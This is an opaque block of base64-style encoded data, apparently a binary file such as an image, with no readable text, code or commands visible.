DaJ3Vgvnj2yaScxDqKwHrfvR8WKuJ1ne9c7cWQtdnd3k9du9/AQCFFyNGc+T8J7ICd4hAcTvpd78UMIpUclCxhuL3EMHfhx/JaAHSFx6IYQx6ARD9UF3dZunYdu+eI+oPcIyWANJMdvC/IHHZcMXmFytccFyVBdbKKC+rYOzTOC+/YnsAdupiASt4d3FAhyu+eEFHgPCBEowgcNzqRzahMN3qB8Pmcq+UVOYVhYhQUGasAGSVd9gONq/ongBtmHYLJmddYxatbRBmFwB1/wBVegh2lQCIEQCGlwB5VQdZyTWAeGHWPXWI31WGeHdufxAcumHqTgRgIYHyrmH/YBgP9nLZhAgC8hDu3md+u2eSZ3D7NQBz6lgSAnFN4jIA6zeFFocjLygOAmDsUzi95Wgh04ZgeHFGXwJK8Vbi6ReWKGEJTwieEmDlxwjOUGeaA3XDJoDUqRcvpWPz5YZzl4b/wmDjZYZ2wye7Rni8uIbgqjb3+yVHTwEtMIi563MOuYe6tVhYJxhVhIX2szTcjXhdFgKrTwGuZUQ4XDGWsABkCXhqHhaqeRCGHQhtnHGmwFdnIYYZVgCMHx/gVIYJFI8ARe4AWBoJEbaX7qByxVBGzuN2zxp4jfwYgQUB4i9og4YFmfJYDvMR9y0H9vlG3WIlrX0olN+G068yRkUA4PlYroJg6msFFjQgYd6BWgYAriqG8L0iAD4oruCHNWcYHhVhZV4gcPIj/i6BIdeAwO0wVOCW4I6BWPcAy+mBCEQBUvUQYmmHkGshRsaQpBsyDf2HcL0gVudnGbAI3R6HroRj1dYI3XqIP71oDB1HFAiG9YViVzECZLMQtk2Q9o0AX6hhTktUsdQZlUKRR28BJDSZUglz93Enx/MXzEV3xtQxjQZBhbmI/LNxuy0JAOGQY/AARvMAy7WZBO/ndXuMEIeRAGCrmQb1hDwHYdbmCHFWmRT/[base64]/ykNJ4oQc9BdddZnaNCUJipbXjEHuaAK/[base64]/SpCASIoGXSBVtZIBLUBfAWleNyDPFWoE3TBQfaioaEr/laJfGqL+kKo2Apl2OSojAasE2zZv/agY/gB2XAsKewCQ+7/gk+uhELKy/rtqNm8oIXhwpLyrHW0FNe0Tw+1QV/MKUdR1QSdAap0HHVpQpAajw7kQxnKrOqkArXRa/cMweHtgq6oAvzqq/6KglbIQk++7NFayZ4ECjvlZpl5ZqFsYWAgamymU6/ZkWagxt78CqjICmrNmAHWQuZkRlw8AXHwQaHEHWvKmsQhgiGEAQkkAATQAINMAEZEAaxUreusgQ/8APC6gVfkAbNkZ3JighgQALeSQAF0B3QyiySNZ6p8waXpZ7xKQcwEAERAANioAhltJ7Vth+7qZPmWg6nQG/vCjwV264MO7rmWi6iS7Gm2wVvSUenIC9GS7te8ZYWIrvN/jVvx3AhCNuB8dZcW+m7YuZc81ZvaNmByKC8y8u8zbu8EZt5bDaMI3M9FltxzrixHcuxySBMKEIGkAmNK4uDZyCy7Qq+4ttx19UFZ5CzqRCzMwu/[base64]/onLiOFRHqlDHiaAnpCbrfCBCZTLAZebuQEln70jO6qLx3msx3vMx3l8IX/8x77Lu4NcDh0IyBbivOagyMz7Do3syNUAyZEsyZKsvA03MtM7XBK7ESOzCajAU9oLysngAVCQCx17DdaAvqmsyqtcZ/HryqrAU6kgy7kgy7Usy/mLy5BABzoLwL2sC6sAzKsQCYDACZJgzK2QC7nQCq2wC83czLwAzdHMC2mSFc1gzdfcwA6szdvswFrjzd4sNuGMDujADeTMDak5fOcMDeGszoECDZE6GCQMTU/7FyccDbZRG6jyK9AROXyDG5TSBjqACZmQCbgxw7UwDDes0DoM/raMEAdYEAIrkATGwQaserahxlYQWQl3oId6iAQ5YARawMQs8AIhcAESwKwC4AE/gARfACpwSE8kOQFhLMY0HZ5nJx7jWQNM4AI14AJZYAsotjsCVQzjcAtiUAQcwAHaomJ0XC0AiAlN0MdTTdVVbdWkdchZDciKzNVd3dWODNZh/ciTTNZlXQ3IELGXHL2Z/AgQ+7CogAx/CcqhPMalzKSozMp5ndevHL/JYMt/Xcu5rMssFwm+DMDBHMyAsCXFfMzKzMzOvAvSHM3UzAzYfM3cjNnd/M3fzM5iY87nLDbonJrhPHwgDM9g5XOCccL4jM/T0US5wQh70AQNoAG2/kPQq+JquLHQDh0HDx0Et7oCP0DRFu2qGV1DEWYI5ZcGgXAFWNzRQ0AEOZADHdAAonMBPXAFLw2SghsGoUPTNu0dEFA6ypLTOOACztJs6RmA+/[base64]/ssBxFGnGsattucnfpNQCOR3BWmgkRZ5BT4gAyoQAnHu0i/dOYLrBvhUAAkQxt1RACgp3uJdAdEiBNSaOgY1DuPQLdnW3sVwC+1ZBJgLrnHU6I9h3/uN6Zm+3//[base64]/ofmVwgL74cd6fAWOQRtaE4Gj+c/MAADkAAZD8YZD+j7JB4uUOgt4AKKYAv20A4n3w4mbw+VftSbJem6U+mWPrmaTvM1r8eejvM5z9WgzvOhPupnDb3RqxEN3rGcINfaC+vd4QUe2x1P0LGpsACakAIVjuus/MqpAAEgcKa97te0zOGCPdg9UezGjtiAgOzErOzIvMzOLNnRXtnTTu3abO04ju3Zru3pvM6lDcLgXs9FPu7BUAq20SuxsgeuEgQp3VgD0ABLIAdZlwdwsAeVEvmTP/noHgdwMAU/sAKbTwIm4PlcTgMTHebFfZz6ZeaFIH6oz/B+yPqBIAlqcAVu/oC2/LUanLEECYDxGh/GHC/eE3B2C8AsHwAE0GICH7AI40AOKI/y7nDyiv4eBNUE7wnzlR4fs2Pz14/9Mqbz2//fPS/Wzgv+y2vWyOCjw5Xq2tsDC/AER8+xM9AdPbCkC0AAgbC9F3AD/6AJBVCyVd/Kue7KGQAQBAiQSJXMYKpcqRQuVAjJ4UM6dCLpWqbLosVcF1dt5MgR0MdInDhJktSqVa5Wu1TyYskLW0tmMZk1o0lT201tzXDuxLnN50+gQLkNJVp0KDSkSbklhba021Oo3bxNpVrV6tRoWbVu1RrM61ewwUp5HVXWbKI8U4gM0VBAwFsAAgpMQPHDhg4d/lj27I0TZw8jv3v69sUyBASIFYlpmGBsAoQJIEmUgGHjBtHlUJc0XxLVmfOlSobujC5U2nQg04UCtWJTOdTr15phh0LkZsmEAgkG6C5QAEGCBAQgDJ+wAEKFDyZcuDCBw4WiYeSktyPXzno7d+7ajSuGSUyRImIU3RJ2C9OtYunVC8PUBAY++PHlz6df3/59/Pn17+fff745AAMUcEACCzTwQAGRUXBBBht0sBoII0Rmk0cqfASZaqzRcEMNIxFogSc43JATgS6w5poFFrhGw2QusMCdf/654QJVrrHxRhxz1PEaVXr08cceSRCIgAkCOYghhh5SMiJOlnHyIigt/[base64]/g1Mhkk/pNU0iGJVnHySSgzknLKjqoERKSRSkKJy5Zc+pIXmcTUqUyc0QxqTZ6LQmooOees0yo8i85qz7BK6dNPtNLKQYMECghg0UQFiCuAAVCAAYYipvA6h0fhmAKGF1bQdIUghhjCU8ZocLttICar7LJUN+OsVVEqgXU0WWdFjY1DXpNFFl1pQ+QNC34FdgLGGU/AuOEWmAC55JhzwYY3njUmWmqntXa7cGEQgzzzMBHm22KEUQQGEdJ1/XXYY7+vXXPKqb0c3HPXHffae4/3d+AZjBDCCVHB9/gLhhQIgidS2dALgZyfoHkQCEh44RhxOQCEVCTGsUaKqyeAxot7fGJI/oKO7DiVjx2KJJJcRo5y/[base64]/[base64]/yI/lLCv5i15JZi/trlNnLZS5/8EphKQcpTvCGVYqb1aMf0ygT9JIo8MHMIIdggNKeGqGrmFYQCCJg2X1ACFnjzm2uR4TgNa84ooDM2d2MV09pZCb25oTJswExm6jkbJVYgLr2JGmcnkAFhQYAAH/jnFV0ghSiIQQ6l2MMEXVuLWnxRWtXCTjvMKAf03EIR57lFb81jxtZ9VLjDhaNIjbu7kiZXQRlKqUo3JL4R/AMXY0jBAWBqAQtogqbb/UcfXGrdFDXypRagwk0pCaRUJG8BGxulUtsHP6hiZJVRkqorqWpVrGaVF1vlKi99MkCw+lKsvyyrWdVqzGiwVYJm6UxcB6VBaEotAHjV/[base64]/OY3q/xtxn+DQqYAp0nAA16TAp+ClAMbTcFfUZpYzhLXNhDBmRGe2oThUmFrJmACFwgBYDn8zTCAU20/EGcNgfBrtwGBxDpcVWNRXMF1ikIWtLhs/ij0gIglJOCDvdkXZ4Fj5gUUILzFwgFjbGACG0hBPHv5C7n/wggkx1bJY3SHRrfVxi2WThFiEAEHOMBlfOcbP1/2cpj5OGYy/[base64]/7AA66LYXmLGEPcoDDXgAjGEnFAd1Jlq20/h7ahNG1EY3cCnIR7H1vfUde8vjgd0j9/e+AH0/jB3BAJDUBgALs4AIIAGFeUxDxG4yh4avHXh8+VBCNz6AgB+kBwTz2sUisouQaOblUPzJVqj46lluapctZwt9LzzzTm7b5UaLiDaPtXPrSvxPQkdkndhIdA3W1a9VgHRcBNODpUFeb2gab6w97Cutaz7rc0tkqsDOY7GWnv4ud/QYTwIWvjfyVcCrA9rcYkhQRKByAABvAASnQgbToO8ALlDZ4wDbIg1FAssJbsmEQD3jDhPTwDhh4PDk6BT8ogy7oAi4oQRM8QRRMQRVcQRZsQRd8QRiMQRmcwRLsAjIog1MI/jOAy7wNSYa4mynsuQEAUIF8KMJ8gIRqOMIdIL28kjiGYz05S4HlSaRQEqVASJ6A8YJS+hhO6D0vRBmVUxk7eDRAOAnia7n+eblb2iX/[base64]/swHVKADFZAABCC9AKCmhFs4SILCGGmYIUEqgzgfInmCQNhCJenCL/[base64]/AFZ5gHtmxLt3xLuIxLuZxLuqxLu7xLvMxLvWxLZ/AFTxiEsuSCMgiea8QXDxCI64kkIRSA/[base64]/Doyvaot7B0HbIswTrwhb2MUAmdUAqtUAudS18YBBP0g3gpTA5JBTM7gIKLpDHoxnEcR1Sogm9UgSqgpgsoQkjYgXPUq3UE/gDVY5gRjUc3GxIQWIBDur19RM36YhkiJVLXBATYXLkzNEjb5Cqd8a835Iaw+iWcA7WsCE4sxRPiJDWy0Mi0CAFG+cgJG9PmdE7we4vohLpOgSHBcsTrlCFgu6HtjIxKpKyYBE9WsT9PdIzz3EnSEoi3IBZjaTu5WIDHobb63DGAihwi0E/9JAJc1EWqdINbHNAwuo7VER3TuQUzejyxJJdyWEYuGIS1vFBTPVVUTdUKdQYNNcsFIZ4dvMZkqD1tpLhIsgAAqAIjNEdwnMx8kIBq0tUTJUdzlACrsZoD6C521LN/2Mx/oALrEogMoAPTlMwgTc0izVZtzVbXhE2B/gSESKNN40NINIHSN9wZowiabkiKK8XS4NTSLVWaUcjIZZoCDAAWCWNOpQvJtzCApwOstanONv2wtYHTOU0C9utOurlTu4ENRFgDPu3TxwCB9PzJfyKWnxTFzpqiRN0xEyCWRpmCIzgCR3zAIZDU/2wDS/XFdlgdEZio3nIjJ3OPczkFEkQDCFVVnd1Znu3ZeXAGNCjBTRgeD7UGSKDVgbuBd6SpD5pMCDFCVIAEI7wAABiBg7sAbwzHYS3CcgQAC9Ae0LMwAEi4GyjbaA0YD+iBJ6CDh8g9RttWuIXbbvXWbwVXWWLS41vDc91bh4yTbvDb58NDO3TXiRzOLW2r/lGgoEAZAgoAjo90C1fzPv071gkbgH8tgbRh0/J7UxnKzu1MAtBF2Kz7gckIAx06FdQ9HJ2UWNYdVCpyz4wVAAjgIMj5gAtIVBzLjRDIAUakuiGYyltU2V5kWUzoQCc7j3mTMkVoAnPxgxL0BJ+NXumd3gj9Bk8oQT/IvHvhGEh4AqAakgO4gRylqc9DACOsBhn9RiQ0wgIAAFwQwkIU1hNVAQCoUcZ0TPrVqxRwhzGwgLP9kCmqgCuB2/fhhAGOW7kVQ7ql248oSLxFvr1dvjhRk6fgBm9ICsLNUj0kTnml10DJgQbgDQ5SFH4FvzMl4QCggBDYMN5FSYEtvyDo/twf+FzQBTa4Oad4ApxDeIMkqIEaYAzWPYyIXcXhMBbRQkXQm93emIBk4bEPyIAKCGEIaAAMCIIPQ1kIzIN0U7Jq4VR7g1lbwITzaI9ycV4ugF7qTWM1XmO3vF4uyF4ym4EUUR4BsIDTW9rtogYHGEKoTUIYhVoASNZ/OLhvNFYAkNoiLAAJYFEmFAAEkADKbNoU9YAPgiRq6IMbGAELmCSjtAKWeR9QDuVQ/mQE1tZXWmC6fbRIw9v9gmCgqLQI/okJrmA1eZMMflevsEgO7hOygKs2AGER/sgSNuEzHVMFwIANCwIXfuEYimHPbckaBoK3aYxgAwIbuAu8gAEd/sABIbihUAninWQM+kyRV5sLAsiNIp4cxpAoIsCCsaHiILjFk8XiNtiDdFM3hyqGYhSBLbqoIBuX/[base64]/[base64]/u1xdEyLPt8PQrMRoG1ytHFyFD2qtYB1nEwVQOQdOFH0rV+akkIP+G2R8G1RNiUihYTgBuXh9lbZvKqbRm6cfmWgQAdOCyZoiO6h/oquiCDrvu6kbqul/pMvBW+pCcnvq5qpGYCrxtzMFVj1luFn1rrD4k4bkO/53oANOCM5UAQpWGtvfpu3NoErWsXYDXC2cwEUsIEf8Ka+XnAGhy1GmAJJHSwtWHDEji2HGocm4HN+Jh0x+FT8cF40KHFVX/W8DFo4VilIIIDcBu1/SAHLRIAqYFs/bszIpNrO6/EibFFfhe1AtsyQFlZEftrT/iCamiQrKOCN6MJEy4VoN+CX/paIkAu5JBfuKLdb4uMFcdUvK7/ybWBubtDynn5u6PZy60sohcLuUjtzLyUCDPjuqN7X8TbEAtiNFS4BrM7qrVZv9s5OOY1TlowMgtpws6ZvTbUFUhh0PG+M8xSV5Nix4hCAqJGLAsiAA78LGMACBWfwCrf0KaDUXMtPSu90XxwHN/LzY2wCUs+y/CiHEnQGeqAHt8T5ecD5m2dLnd/5ndf5m+d5oS96nvf5nhd6oM/5oCd6py96pg/6tvz5oW96oD/6pR96pdd6qk96r896pK96r9f6q+f6oHcGs+RsEZmAFad1W7dx9C2ArB12+k040DNCDyiA851MYN1jDyhC/voVx2rwACT0AD+GBK+tKYEABI6Ydsef9lVIcicnUoUIhGwPuVBG0igXSKuazSofd5jTaXRAdwKDE6J4hi5ndwWboOteKHh3LRRDi19mABNSzjUnRDOlan3f96veMPQuWK5m7xWIRINfP9CVAhtQ+LNmnZcdj2Lwhodf66xr6/3O78PAWsaBzwlYARgggroggr4Q+ZG39DZAlR9I8JS/Z86xB3vAFhTw8w1YvDaSefwog1HlevzPf/3ff/7vf///f4CgJ3AgwYIGDyJMqHAhw4b0BnHxY20ixYrWnhCg8m8jx44e3QEAUCUfSVQCQgK4AKkKSzoIUALwQDJfgQsz/lWEfAnAAQA6JCGpIEnHg4QCEm4CuOERFwECuZYtexoVaq6qUK9C3aV1665Ogb5CCit2rFg6ZgHRsaN2LVsrdgBJaiWXK6+6du/WbaZ3L9++fpttQye4G2Fuhg9DMwxtceLDzx5Djiz5WbDKli9jHlZqM+fOnjmPCj0qUaI8YUooMDBgQIEAAl7DhnlSNmwBBRIUuI0hRIkSL16UYMEiyJAgxo3/SL4i+Q8gNJ4/ByIdSJIoUlBEyM5BhAgY3jeIaIJJWLFitmxJSTKdhon2IN63j/8eRIULFypMWJBgBYwcRH4MMUUcfPDRSCO1HFiLgrXEkUcliAiY4IIKljLM/[base64]/JbtC0EMd1wQzC2X/[base64]/lECA6qxRnazzj4L7ZqvTZvABAnw3kAI2mZ73AvM/RDuuNCZW10WTYiQHXjdFdGEGGIUUYS89AojjC33qnf8vv2C/94FL/hHBBE2CJiwgQgyTGEwsgRTioLGDJPJHjBsgIIOUrgAgf8VfKAC/oNABQrYAhOUjGRkQNrTVuYMX3jiaEN7Gc3oIcEJCq1pA4EIBofWBU8UxBkwS5pAlvYyDTbQgVwgw9QoAgkCpABrMqRGH26QAo1s5AY58UAVYAKoH+ajGiqQwGtQUigPAEBtqLAJTWZCBwBY4EzuaAoUolIVR2FlUl0pHBctJQhBgAVUijMLGRe3Fsc57lSS20Xl/ih3OcBsbnOfmyM3nmGY0EmGdKUz3WdQt7o85IEIDzCAalrjGmaFpIjPWiRscqe73SXAd8Cb5AoqqRxylWs6ylME8yIAHu/AoAmKGGUTpDee7JHHFtp7Q/eOxx4ThA98F2CB+c6nAyxooUAKW1/7jEG/aFjIl8bIBAwosBplNWUBylzmAgZYwASqqEVdSGGXRCg0NNSoRjAr2kEeiCOXcQENvgAn0jj4IoL44klNuhHMBmElhfiCaQOxposqSM0Y5awaLZxIAg5gJo9Q4wY36AMuZNgRavAEJmWDTZvooDYgvg0lYEMAAkhShaBUg4lzAwAOPeIAAoDgilXhRC5S/[base64]/gEEqIAOIyFJAQDQXI/[base64]/MAFUNQjzWpeM5vb7OY3tzmesb0mm3mGBkLYGc8yIwSfPeEMNptwzjprMyUEDbM6wDnRil40KKS2zyoQQCkd6QMAwHuB/j0pl2ySxpomqIGLGlqgbFxrk07cVg2HkhclD8VbALDWh6bMgBMmzdR74ztf+uo3v/[base64]/nikT4UqCR1UcGnrugMXVOgDNQy6kedSYQQJhcnUZ4I3AKiAbtoFANSxZoGmPIG/[base64]//AYQuQJKnrNvJD39b260y13EZti23xNq3m370a9mQhz65vqvgy/U7381g8OXWEM1EKCYoAIB/[base64]/DbkNlLFoAME0TBdMSbw/WLCejA9E1BYw0I9vHSxUWWMWQcOWycF34h2RSAsmziMY0Zmbnf/4li0aEc+4XT/L3Mmu2cJ9TB0chfPbwM/iEIycvAgpq1X8zYX5qZExqIYi8u2pcQYAGGSTUsAAF03UaMQEhAAgSGl9k54BNZgA4hABGFxAFQ4E6kwDHK0A2MnXXRgQOWlzZK0dsRgAq04FfEoN3V4H2l4w26I3+JkbD9IA/QIw94geAJ4RD21BF2zhIyoRP6o2Ew3uc8wy/UkYQFA2VQGxVSoRWSxlO1QbZpYQh83heGYYglUohtVQZcQANIwO4gQOvJ2+xpUu1ZAikoAryI0i3YYXmchyK8wRL8mLuEkiKwpCoFYhQwASEWonqg1fPBEvQpIsQhTJRBYiRKojBR4pVZVvhlYidyVm4UQMm5iD5Y5VViZVZq/uVWciVX4p+LgAKSfGU4JQk9oQFWXhAXeMJV8gwlmFMdgMNVfgMswAIh7BYa0GVe6iUsfENWytyX7F82gUJXEmZhGiZWukgw6tMALuYAFuPVyMmaECAQVYEEWOYQcRRPgI3Y5MTVVWOajIEm/FOiUMENWMABWMDYsYkEAEACGpQKEoAPnGM60mZtCkIh3OY7wqMXnNE81uOAFZuxHVteGCE/ooMTcoM/KqdyBtUvOOfjWRgV0kJoWGF1JoKGYZ7mRWRi5QALpAYmgiFGfhu4adVtTMAFZABHToAE4EYCzBhhsaF0BNYbLgIpUE8RKMLBeQN5lAdKyqH0BNmI+FUx/gTiToYMyHSPWREWIoLAk0HZgEDoLkkiwwgTU4rBZh1TJk6LVEolVXLBYYJoiFqlORnaWV4l/Q0Cn/FZlBCClNQBLGBlPQzCzrQfIWgl/WFQF4jojh5mYipmMFbEBBBAH2xEde0A3KgERAXREwGAJnDX2oXEeGVUSJiJ1qBEAGTjP4wmQJkmBR6AOGJNehHAAsjmV6RBpthmbbbUJHQCm9LXDe4mb9pUPdJjEA7esR2ecS6nP2rDEgrkQOKKQQrqc/5CtGGGQg7LdI4CLVRno1phdmZeRG6eFkZVRXqbeGJqVeXG6WkACWRAAzzSAoCAdMiejGkSEIBMFmgMKSyC/ogcnF/[base64]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[base64]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[base64]/IdY2WIdT+iR8CqAuLgFgFA66N/24g98ZjbkVl4h4aGX5VtJH1cruw/iEBcIxW+EPlfodeMK6bgAQ157ki9wmtQ8+RCKtuaVY6ABCuCSyykb8zqDk+aTLdPNOlvBnt+aBXZ7/kF041knetpTaT78U6AEZVCsSd2gvmWHa//y0OLqZetkmyioTRB2ENBgBSww+xCk1N2131/W2b3oFHAdd9PM/aX4TgAHkAALcO/uART8DvACT/B6qgcWoAq67QYWjwLN48RuAD8Sj6nCqlsyxD0eCeBuQHlOaVs0D8gAwAE+pHsy4AeQDHxgCcnCJ/TequLmKvUihhl2ofUwrn5i7yBmz5hsTwgL68zCgA0Ui0p4j7F8z03aDPiEz2Um65tgzpu6BJwsK5zKRPlEyOZArLPsBgOsC4z4zzKCTtCIDgwK7RCODumqpvu8b4gIBQ59axwAak9myxRqaytmy9D+op7Q/q/TymYw2g/s4q/sQmpK0C7t8I8RZ22M/E/XUAMNxMEfKtESLxETM1ETN5ETO9ETPxEUQ1EUR5EUL1Ea9qgLTmEBNawB/eg9FkBAUEECK5AW9aXxyEUAwgqspuoG1ENcUMF3euKRNq/dzooAkOCVWCQNmuzIYpAZm0wQdoEXbPAGh+QcWK8TXK8HffCvgLB/hnAIEYsNjlCxTOYKIkjNVO73GiABvikKKatLYoJLrpCDslALb67m0GkCgIbn8oZvxsgyXMgkVuAH5kkND00PpSZ